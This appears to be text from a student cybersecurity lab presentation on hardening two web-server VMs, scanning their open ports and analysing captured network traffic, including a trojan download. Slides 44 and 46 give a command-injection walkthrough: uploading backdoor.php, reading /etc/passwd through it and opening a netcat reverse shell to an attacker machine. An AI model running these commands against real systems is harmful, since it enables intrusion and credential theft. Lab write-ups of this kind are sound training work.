
Hardening Against Command Injection on Target 2
Input Sanitation & API’s
Command injection occurs when an threat actor is able to execute shell command on your server
The code in the bottom left is an example of Input sanitation of special characters needed to create these commands can be a mitigation for these attacks
Using API’s as much as possible instead of command line is another way to limit the use of these powerful commands
Info from https://www.hacksplaining.com/prevention/command-execution screenshot from https://www.smashingmagazine.com/2011/01/keeping-web-users-safe-by-sanitizing-input-data/

Slide 36

Hardening Against Bruteforce on Target 2
Disabling Directory Listing
The gobuster application uses a wordlist to enumerate the directories of a website
By disabling directory listings on your server, applications like gobuster will not be able to enumerate your directories since they are taken off the directory list
Info and screenshot from https://www.netsparker.com/blog/web-security/disable-directory-listing-web-servers/

Slide 37
Implementing Patches
‹#›

Slide 38
Implementing Patches with Ansible
Playbook Overview
Ansible is an open-source software provisioning, configuration management, and application-deployment tool enabling infrastructure as code.
Ansible is especially useful for setting up and maintaining LAMP stack web servers like Target 1 and Target 2 in our virtual network.
Ansible Playbooks can be used to fully automate the set up of new Web Server VMs as well as keeping the individual services (Apache, MySQL, WordPress) patched and up to date.

Slide 39
Network Analysis
‹#›

Slide 40
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Traffic Profile
Normal Activity
Malicious Activity

Slide 41
Critical Vulnerabilities
‹#›

Slide 42
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
SSH | open port 22/tcp OpenSSH | High - Open SSH ports can allow unauthorized users to login remotely.
HTTP | open port 80/tcp Apache httpd 2.4.10 | Medium
rcpbind | open port 111/tcp 2-4 (RPC #100000) | Medium - DDoS attacks
netbios-ssn | open port 139/tcp and port 445/tcp Samba smbd 3.X-4.X (workgroup: WORKGROUP) | Low
Notes:
ssh - brute force the password (but we just guessed it it was so easy) and ssh in
rcpbind -
Portmappers are also known as rpcbind which always listens on tcp and udp 111, and is used to map other RPC services to their corresponding port number on the server. When a remote host makes an RPC call to that server, it first consults with portmap to determine where the RPC server is listening.
This makes it a good candidate for DDoS attacks
For Mitigation: "If a firewall is not already in use, the easiest way to prevent undesired public access to this service is to whitelist hosts which require communication with portmapper on your server (e.g., NFS clients) to the hosts.allow file, and to deny ALL: ALL in your hosts.deny file for the portmap service.
Netbios-ssn port used for sharing files.
Netbios is a protocol to connect two computers to transmit heavy data traffic. It is mostly used for printer and file services over a network.
The most dangerous open ports are wormable ports, like the one that the SMB protocol uses, which are open by default in some operating systems.
Early versions of the SMB protocol were exploited during the WannaCry ransomware attack through a zero-day exploit called EternalBlue.
This vulnerability is a Low risk vulnerability that is one of the most frequently found on networks around the world. This issue has been around since the 90’s.

Slide 43

nmap scan on Target-1

Slide 44
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
SSH | open port 22/tcp OpenSSH | High
HTTP | open port 80/tcp | High
rcpbind | open port 111/tcp | Medium
netbios-ssn | open port 139/tcp and port 445/tcp Samba smbd 3.X-4.X (workgroup: WORKGROUP) | Medium
Command Injection Attack | backdoor.php?cmd= | High
Notes:
We used the provided script, exploit.sh, to exploit this vulnerability by opening an Ncat connection to our Kali VM.
Edit the line at the top of the script that sets the TARGET variable. Set it equal to the IP address of Target 2.
Run the script. It uploads a file called backdoor.php to the target server. This file can be used to execute command injection attacks.
Navigate to: http://<Target 2 URL>/backdoor.php?cmd=<CMD>
This allows you to run bash commands on Target 2.
For example, try: http://<Target 2 URL>/backdoor.php?cmd=cat%20/etc/passwd
Next, use the backdoor to open a shell session on the target.
On your Kali VM, start a netcat listener: nc -lnvp 4444
In the browser, we used the backdoor to run: nc <Kali IP> 4444 -e /bin/bash. For example, your query string will look like cmd=nc%20<Kali IP>%204444%20-e%20/bin/bash.

Slide 45

nmap scan of target 2

Slide 46


Command Injection Attack for Target 2
Notes:
Use the provided script (exploit.sh) to exploit the vulnerability by opening an Ncat connection to your Kali VM, Edited exploit.sh to the IP address of Target 2 (192.168.1.115)
Navigate to : http://192.168.1.115/backdoor.php?cmd=cat%20/etc/passwd
Open a shell target: nc -lvp 4444

Slide 47
Traffic Profile
‹#›

Slide 48
Traffic Profile
Our analysis identified the following characteristics of the traffic on the network:
Feature | Value | Description
Top Talkers (IP Addresses) | 172.16.4.205 (26 bytes); 166.62.111.64 (16 bytes) | Machines that sent the most traffic.
Most Common Protocols | UDP; TCP; HTTP | Three most common protocols on the network.
# of Unique IP Addresses | 808 | Count of observed IP addresses.
Subnets | 255.255.255.0 | Observed subnet ranges.
# of Malware Species | 1 confirmed | Number of malware binaries identified in traffic.
Notes:
You may have more than 2 subnets.

Slide 49



Behavioral Analysis
Purpose of Traffic on the Network
Users were observed engaging in the following kinds of activity.
“Normal” Activity
Watching YouTube
Installing Desktop Backgrounds
Suspicious Activity
Downloading Malware
Set up AD network and domain controller (frank-n-ted.com)

Slide 50
Normal Activity
‹#›

Slide 51

YouTube-Behavior 1
We discovered traffic to YouTube IP addresses using protocols TCP, HTTP, TLSv1.2
The users sent packets to and from YouTube IP address 216.58.193.202

Slide 52


Installing Desktop Background -Behavior 2
Summarize the following:
What kind of traffic did you observe? Which protocol(s)? HTTP
What, specifically, was the user doing? Which site were they browsing? They were browsing green.mattingsolutions.co
Include a description of any interesting files. “empty.gif?ss&ss1img” shows the desktop background image

Slide 53
Malicious Activity
‹#›

Slide 54


Downloading Malware (June11.dll)
Summarize the following:
We observed a malware download, using TCP and HTTP protocols.
They were browsing youtube.com
june11.dll is name of the malicious file downloaded. This file was a trojan and commonly effects windows machines.
Notes:
We observed Malware was downloaded called June11.DLL. We were able to extract the June11.dll file from the pcap file. In the terminal we ran the command md5sum on the DLL file and received a hash “2545b15483165d1b6d63d9fd0821d”. We entered the hash into virustotal.com and learned the file was a trojan. Trojans commonly affect windows machines

Slide 55

Downloading Malware (June11.dll)
Summarize the following:
What, specifically, was the user doing?
They were exploring Youtube.com
Which site were they browsing?
